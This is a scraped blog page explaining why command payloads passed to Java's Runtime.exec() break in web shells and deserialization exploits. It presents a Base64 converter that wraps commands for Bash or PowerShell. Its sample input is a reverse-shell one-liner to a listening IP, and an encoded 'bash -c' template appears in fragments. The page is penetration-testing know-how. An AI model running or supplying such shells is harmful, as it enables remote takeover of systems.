 java.lang.Runtime.exec() Payl
www.jackson-t.ca/runtime-exec-payloads.html
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.60.129/9999 0>&1
bash -c {echo,
{base64,-d}|
{bash,-i}
弥天安全实验室